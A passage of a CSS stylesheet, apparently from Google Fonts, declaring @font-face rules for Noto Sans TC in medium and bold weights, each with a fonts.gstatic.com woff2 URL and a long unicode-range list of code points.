  unicode-range: U+2502, U+2605, U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f2f-4f30, U+4f75, U+4fd7, U+4ff1, U+501f, U+5049, U+5074, U+517c, U+51cd, U+5269-526a, U+52aa, U+52c1, U+52df, U+5377, U+5439, U+5440, U+5448, U+54aa, U+54ed, U+5674, U+5687, U+58a8, U+58c1, U+5925, U+5948, U+5999, U+59b3, U+5a1c, U+5a46, U+5b6b, U+5b8f, U+5be9, U+5c46, U+5e25, U+5e3d, U+5e79, U+5ee2, U+5f04, U+5f31, U+5fcd, U+60dc, U+6163, U+6182, U+61f6, U+622a, U+6258, U+6293, U+62c6, U+62d2, U+6372, U+63da, U+63ed-63ee, U+6416, U+6458, U+649e, U+64f4, U+651c, U+65cb, U+65e2, U+65fa, U+6628, U+6668, U+66a2, U+66fc, U+6717, U+67cf, U+6817, U+69cd, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6c89, U+6cc9, U+6d1b, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+7070, U+70b8, U+70cf, U+70e4, U+7169, U+7210, U+721b, U+73bb, U+746a, U+7483, U+74dc, U+7518, U+756a, U+75c7, U+775b, U+7919, U+7956, U+795d, U+7a0d, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7e6a, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+80e1, U+8216, U+8239, U+8266, U+827e, U+8377, U+83ab, U+85c9, U+8766, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+8feb, U+8ff4, U+9010, U+905e, U+912d, U+9177, U+9451, U+947d, U+963b, U+9670, U+9769, U+9813, U+98fd, U+99d5, U+9a19, U+9b27, U+9b6f, U+9ece, U+9ed8, U+9f20;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.111.woff2) format('woff2');
  unicode-range: U+201c, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e88, U+4ed9, U+4f0a, U+4f38, U+4f5b, U+4fc3, U+500d, U+504f, U+5077, U+5091, U+5100, U+5104, U+5175, U+5192, U+51e1, U+51f1, U+5200, U+5224, U+523a, U+52c7, U+52f5, U+5371, U+540e, U+541b, U+5634, U+56c9, U+56f0, U+574a, U+5761, U+5851, U+5854, U+585e, U+586b, U+588a, U+58fd, U+592e, U+59bb, U+5a18, U+5b30, U+5b54-5b55, U+5b87, U+5bec, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cb8, U+5cf0, U+5df7, U+5e1d, U+5e2d, U+5e7b, U+5fd9, U+5fe0, U+616e, U+6234, U+62b5, U+62d6, U+62fc, U+63cf, U+63d2, U+63e1, U+640d, U+64ec, U+64fa, U+64fe, U+654f, U+6562, U+656c, U+65c1, U+6620, U+66dd, U+66ff, U+672b, U+67d0, U+67d3-67d4, U+6885, U+68c4, U+690d, U+695a, U+6afb, U+6b04, U+6b8a, U+6c60, U+6c96, U+6d74, U+6d89, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6e38, U+6f02, U+6fc3, U+6fd5, U+70c8, U+718a, U+7238, U+723d, U+7246, U+737b, U+74f6, U+7626, U+79df, U+7a05, U+7a3f, U+7a69, U+7bc9, U+7c3d, U+7c4d, U+7cd5, U+7d0b, U+7d10, U+7de3, U+8010, U+808c, U+80af, U+80f8, U+817f, U+819a, U+82d7, U+8389-838a, U+83f2, U+840a, U+8463, U+8521, U+8584, U+865b, U+871c, U+87a2, U+8932, U+89f8, U+8a69, U+8afe, U+8b5c, U+8b6f, U+8c37, U+8c6c, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+901b, U+907a, U+9080, U+9178, U+9336, U+9396, U+9583, U+9663, U+966a, U+9738, U+9846, U+9905, U+9a0e, U+9b25, U+9b3c, U+9ce5, U+9cf3, U+9f13, U+9f4a, U+9f61;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.112.woff2) format('woff2');
  unicode-range: U+201d, U+2027, U+300e-300f, U+4e73, U+4e82, U+4e8e, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+51a0, U+51ac, U+522a, U+5237-5238, U+526f, U+5289, U+52de, U+52ff, U+532f, U+539a, U+53e5, U+5433, U+547c, U+552f, U+5531, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+57f9, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5967, U+5976, U+59d0, U+59d3-59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5be7, U+5c04, U+5c3a, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+5f1f, U+5f70, U+602a, U+6050, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62dc, U+62ec, U+6383, U+638c, U+63f4, U+641e, U+64cd, U+6557, U+6563, U+65d7, U+6676, U+6696-6697, U+66ab, U+66c6, U+671d, U+6751, U+676f, U+677e, U+684c, U+694a, U+699c, U+6a4b, U+6ac3, U+6b23, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de1, U+6de8, U+6e6f, U+6ed1, U+6f22, U+7126, U+7236, U+72af, U+72d7, U+7389, U+73cd, U+7532, U+7562, U+75db, U+760b, U+7686-7687, U+76d2, U+76df, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c3f, U+7cd6, U+7d2b, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+80a5, U+812b, U+81a0, U+8212, U+821e, U+84cb, U+84ee, U+8607, U+860b, U+864e, U+878d, U+885d, U+8a13, U+8a5e, U+8aa0, U+8c46, U+8de8, U+9055, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+934b, U+93ae, U+9694, U+96bb, U+96de, U+96e8, U+96f7, U+9707, U+9918, U+9aa8, U+9ea5, U+9eb5, U+ff0d-ff0e, U+ff5c;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.113.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4e92, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+52dd, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5c3e, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6025, U+6069, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6377, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+6551, U+65bd, U+66b4, U+66f2, U+675f, U+6790, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6a39, U+6b4c, U+6b66, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f54, U+6f6e, U+6fc0, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+7259, U+72c2, U+73e0, U+745e, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+76e3, U+7701, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7c64, U+7d0d, U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+82e6, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+888b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8c9d, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+9686, U+968e, U+969c, U+96ea, U+975c, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.114.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4e45, U+4e5d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+4fc2, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+535a, U+537b, U+5426, U+542b, U+5438, U+5462, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c40, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e0c, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+62ff, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+674e, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b72, U+6b7b, U+6bcd, U+6bdb, U+6c38, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+723e, U+725b, U+734e, U+7387, U+73ed, U+7565, U+7570, U+76e4, U+773e, U+77ed, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7bc4, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8b9a, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8df3, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9280, U+9435, U+9589, U+9592, U+9678, U+968a, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9732, U+9748, U+9802, U+9806, U+9808, U+983b, U+984d, U+9867, U+98db, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.115.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e14, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+5019, U+503c, U+5047, U+514b, U+516b, U+5178, U+5207, U+520a, U+5236, U+5343, U+5347, U+534a, U+5370, U+53e4, U+53e6, U+5473, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5ba4, U+5bcc, U+5beb, U+5c6c, U+5dee, U+5df4, U+5e33, U+5e6b, U+5e8f, U+5e95, U+5ea7, U+5f62, U+5f69, U+5f80, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+628a, U+62c9, U+62db, U+6309, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+666f, U+667a, U+670b, U+671b, U+6750, U+6839, U+6975, U+6a13, U+6a21, U+6b62, U+6b65, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6df1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+706b, U+7206, U+72c0, U+7368, U+7372, U+76ae, U+76ca, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7b56, U+7b97, U+7bb1, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7d72, U+7dad, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+80b2, U+8166, U+82e5, U+862d, U+8857, U+8863, U+8a2a, U+8a31, U+8a62, U+8a73, U+8b1d, U+8b58, U+8c61, U+8ca1, U+8cac, U+8cbc, U+8d70, U+8da3, U+8db3, U+8ddf, U+8f03, U+8f2f, U+8f38, U+8fce, U+8ffd, U+900f, U+9031, U+9069, U+90f5, U+91ab, U+91cc, U+92b7, U+9322, U+932f, U+9375, U+9418, U+9632, U+963f, U+9644, U+9662, U+9673, U+967d, U+96c4, U+96e2-96e3, U+96f2, U+9752, U+97d3, U+97ff, U+9818, U+990a, U+9910, U+9928, U+9e97, U+9f8d, U+ff1b;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.116.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+7e, U+3000, U+300a-300b, U+4e9b, U+4e9e, U+4ec0, U+4ecb, U+4efb, U+4efd, U+4f4f, U+4f9d, U+4fbf, U+4fee, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5152, U+516d, U+5171, U+518a, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53cd, U+53f2, U+5403-5404, U+5411, U+5427, U+5468, U+55ce, U+5668, U+5712, U+5740, U+57ce, U+57fa, U+589e, U+58eb, U+5947, U+59cb, U+5bc6, U+5bf6, U+5c0e, U+5c1a, U+5c45, U+5c55, U+5c71, U+5df1, U+5e03, U+5e2b, U+5e7e, U+5f15, U+5f35, U+5f37, U+5f9e, U+5fb7, U+5fc5, U+606f, U+614b, U+6230, U+6232, U+6236, U+623f, U+6295, U+62cd, U+6301, U+6307, U+63db, U+64da, U+652f, U+6539, U+6613, U+677f, U+6797, U+6848, U+6aa2, U+6b77, U+6bb5, U+6c11, U+6c42, U+6ce8, U+6e2f, U+6e90, U+6eff, U+7167, U+71df, U+724c, U+738b, U+73a9, U+7403, U+74b0, U+7537, U+754c, U+756b, U+767e, U+773c, U+78ba, U+78bc, U+795e, U+798f, U+7a31, U+7bc0, U+7c89, U+7d00, U+7d04-7d05, U+7d30, U+7d44, U+7d71, U+7de8, U+7e3d, U+7e8c, U+7f6e, U+7fa9, U+8003, U+805e, U+8072, U+8208-8209, U+82f1, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+88fd, U+898f, U+89aa, U+89ba, U+89bd, U+89d2, U+8a02, U+8a3b, U+8a55, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b49, U+8b70, U+8b77, U+8b80, U+8ca8, U+8ce3, U+8cea, U+8f15, U+8fa6, U+901f, U+9054, U+908a, U+90a3, U+914d, U+95b1, U+969b, U+96a8, U+96d9, U+9700, U+9805, U+9810, U+986f, U+9a57, U+9ec3, U+9ed1;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.117.woff2) format('woff2');
  unicode-range: U+300c-300d, U+3010-3011, U+4e16, U+4e26, U+4e94, U+4ea4, U+4eca, U+4ee3, U+4ef6, U+4f46, U+4f55, U+4f9b, U+50b3, U+50f9, U+5143, U+5148-5149, U+514d, U+5169, U+5177, U+518d, U+5217, U+5225, U+5229, U+5247, U+5305, U+5317, U+5357, U+5373, U+53bb, U+53d6-53d7, U+53e3, U+53ea, U+53f8, U+544a, U+559c, U+56db, U+56e0, U+5718, U+578b, U+5831, U+592a, U+5973, U+5b57, U+5b8c, U+5ba2, U+5c07, U+5c0b, U+5c11, U+5e36, U+5e97, U+5eb7, U+5ee3, U+5efa, U+5f88, U+5feb, U+6027, U+60a8, U+60f3, U+61c9, U+624d, U+6253, U+627e, U+6280, U+6392, U+63a5, U+641c, U+6536, U+653e-653f, U+6559, U+6574, U+65c5, U+661f, U+66f8, U+672a, U+6771, U+67e5, U+683c, U+6a19, U+6a23, U+6b61, U+6bcf, U+6bd4, U+6c23, U+6c92, U+6d41, U+6d77, U+6d88, U+6e05, U+7136, U+71b1, U+7522, U+7531, U+7559, U+7576, U+767d, U+76ee, U+76f4, U+793a, U+79c1, U+79d1, U+7a0b, U+7a2e, U+7a7a, U+7acb, U+7ae0, U+7b49, U+7ba1, U+7c21, U+7cbe, U+7cfb, U+7d1a, U+7d61, U+7d66, U+7dda, U+8001, U+800c, U+81f3, U+8272, U+82b1, U+83ef, U+842c, U+8457, U+8655, U+88ab, U+88dd, U+897f, U+898b, U+8996, U+89c0, U+89e3, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a8d, U+8ad6, U+8b8a, U+8b93, U+8cb7, U+8cbb, U+8cfc, U+8d77, U+8d85, U+8eca, U+8f09, U+8f49, U+8fd1, U+9001, U+9020, U+9023, U+904a-904b, U+9084, U+91cf, U+9304, U+9650, U+9664, U+96b1, U+96c6, U+975e, U+97f3, U+982d, U+98a8, U+98df, U+9999, U+99ac, U+9ebc, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.118.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+a0, U+a9, U+3001, U+4e09, U+4e3b, U+4e4b, U+4e5f, U+4e86, U+4e8b-4e8c, U+4eab, U+4ed6, U+4ee5, U+4f1a, U+4f4d, U+4f5c, U+4f60, U+4f7f, U+4f86, U+4fdd, U+4fe1, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+524d, U+529b, U+52a0, U+52d9, U+5316, U+5340, U+539f, U+53ca-53cb, U+53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+54e1, U+5546, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5834, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b89, U+5b9a, U+5bb9, U+5be6, U+5c08, U+5c0d, U+5c31, U+5de5, U+5df2, U+5e02, U+5e38, U+5e73-5e74, U+5ea6, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+611b, U+611f, U+6210, U+6216, U+6240, U+624b, U+63a8, U+63d0, U+6578, U+6599, U+65b9, U+660e, U+662d, U+662f, U+66f4, U+670d, U+671f, U+679c, U+682a, U+689d, U+696d, U+6a02, U+6a5f, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6c34, U+6cbb, U+6cd5, U+6d3b, U+7063, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+767b-767c, U+76f8, U+770b, U+771f, U+77e5, U+793e, U+7ad9, U+7b2c, U+7d50, U+7d93, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8a71, U+8aaa, U+8acb, U+8cc7, U+8def, U+8eab, U+9019-901a, U+9032, U+904e, U+9053, U+9078, U+90e8, U+90fd, U+91cd, U+91d1, U+9577, U+9580, U+958b, U+9593, U+96fb, U+9762, U+9801, U+984c, U+985e, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+3002, U+4e00, U+4e0a-4e0b, U+4e0d, U+4e2d, U+4eba, U+5206, U+5230, U+52d5, U+53ef, U+5728, U+5730, U+5927, U+5bb6, U+5c0f, U+6211, U+6587, U+65b0, U+65bc, U+65e5, U+6642, U+6700, U+6703, U+6708-6709, U+672c, U+6b63, U+70b9, U+751f, U+7528, U+7684, U+7db2, U+95dc, U+ff0c, U+ff1a;
}
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.0.woff2) format('woff2');
  unicode-range: U+1f915-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.5.woff2) format('woff2');
  unicode-range: U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f370;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.6.woff2) format('woff2');
  unicode-range: U+ff2a-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9f, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc-fffd, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.7.woff2) format('woff2');
  unicode-range: U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4, U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe31, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02-ff04, U+ff07, U+ff19, U+ff1c-ff1d, U+ff20-ff29;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.8.woff2) format('woff2');
  unicode-range: U+f715-f717, U+f719-f71a, U+f71c-f721, U+f724-f725, U+f728, U+f734-f735, U+f737-f738, U+f73a, U+f73e-f742, U+f745, U+f748-f749, U+f74b-f74d, U+f74f-f751, U+f753-f756, U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.18.woff2) format('woff2');
